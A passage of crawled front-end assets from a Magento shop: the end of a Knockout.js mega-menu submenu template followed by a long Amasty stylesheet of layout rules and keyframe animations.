                    class: 'ammenu-submenu-wrapper' + (item.additionalClasses.length ? ' ' + item.additionalClasses.join(' ') : ''),
                    id: item.id,
                    tabindex: '0'
                },
                css: {
                    '-auto': item.width === 1,
                    '-full': item.width === 0
                },
                style: {
                    animationDuration: ($parent.animation_time + 's'|| ''),
                    width: item.width_value ? item.width_value() : '',
                    color: $parent.color_settings.submenu_text,
                    backgroundColor: $parent.color_settings.submenu_background_color,
                    backgroundImage: $parent.color_settings.submenu_background_image ? 'url(' + $parent.color_settings.submenu_background_image + ')' : '',
                    top: item.submenu_position && item.submenu_position.top && item.submenu_position.top() ? item.submenu_position.top() + 'px': false,
                    right: item.submenu_position && item.submenu_position.right && item.submenu_position.right() ? item.submenu_position.right() + 'px' : false,
                    bottom: item.submenu_position && item.submenu_position.bottom && item.submenu_position.bottom() ? item.submenu_position.bottom() + 'px' : false,
                    left: item.submenu_position && item.submenu_position.left && item.submenu_position.left() ? item.submenu_position.left() + 'px' : false
                },
                afterRender: function (node) {
                    item.nodes.submenu = node;
                    setTimeout(function(){ document.getElementById(item.id).focus(); }, 100);
                },
                visible: item.isActive,
                event: event">

        <!-- ko if: item.submenu_type && item.type.value -->
            <!-- ko scope: 'index = ammenu_submenu_builder' -->
                <!-- ko template: { name: getTemplate(), data: { elem: $parent.item } } --><!-- /ko -->
            <!-- /ko -->
        <!-- /ko -->
        <!-- ko if: !item.submenu_type -->
            <!-- ko scope: 'index = ammenu_submenu_simple' -->
                <!-- ko template: { name: getTemplate(), data: { elem: $parent.item } } --><!-- /ko -->
            <!-- /ko -->
        <!-- /ko -->
        <!-- ko if: isSidebar -->
            <div data-bind="
                    attr: { tabindex: isSidebar ? '0' : '-1'},
                    event: { focus: () => { if (isSidebar) { document.querySelector('[data-item-id=' + item.id + ']').focus() }} }">
            </div>
        <!-- /ko -->
    </div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/styles-l.css
body_size: 54317
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
._am-form-divider > .fieldset:not(:first-of-type) {
  border-top: 1px solid #dfdedd;
  margin-top: 20px;
  padding-top: 30px;
}
._am-price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  bottom: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
  display: block;
  height: 0;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable Magento2.Less.ColonSpacing.AfterNewline */
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
/* phpcs:enable Magento2.Less.ColonSpacing.AfterNewline */
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-link:focus {
  border: 2px solid rgba(0, 105, 157, 0.5);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.-am-blocked {
  pointer-events: none;
}
._amcheckout-selectable-container {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
}
._amcheckout-selectable-item {
  display: block;
  justify-content: space-between;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;
  border: 1px solid #f9f9f9;
  border-radius: 2px;
  background: #f9f9f9;
  cursor: pointer;
}
._amcheckout-selectable-item:not(:last-of-type) {
  margin-bottom: 15px;
}
._amcheckout-selectable-item:hover {
  box-shadow: 0 2px 8px rgba(56, 77, 108, 0.4);
}
._amcheckout-selectable-item.-selected {
  border-color: #6bc4be;
}
@media all and (min-width: 768px) {
  ._amcheckout-selectable-item {
    width: 48%;
  }
  ._amcheckout-selectable-item:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
@keyframes am-criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
  }
}
@keyframes am-criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
  }
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'amcform';
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq');
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'), url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'), url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'), url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');
  font-display: block;
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.ammenu-sticky {
  left: 0;
  max-width: 100%;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable */
/* phpcs:enable */
/* phpcs:ignore Magento2.Less.SelectorDelimiter.LineBreakAfterDelimiter */
.ammmenu-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .ammmenu-word-break {
  word-break: break-all;
}
._ammenu-link.-first {
  min-height: 60px;
  padding: 17px 0;
}
._ammenu-link.-second {
  font-size: 1.6rem;
  font-weight: 400;
  min-height: 50px;
  padding: 14px 0;
}
@-webkit-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@media (max-width: 1024px + 1) {
  .ammenu-header-container.-sticky .header.content {
    padding: 10px;
  }
}
._ammenu-toggle-buttons:hover {
  filter: brightness(85%);
}
._ammenu-toggle-buttons:active {
  filter: brightness(50%);
}
@keyframes slide-right {
  0% {
    transform: translateX(-500%);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes slide-left {
  0% {
    transform: translateX(500%);
  }
  100% {
    transform: translateX(0);
  }
}
._ammenu-animation {
  animation-fill-mode: forwards;
}
@-webkit-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-moz-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-ms-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-o-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-webkit-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
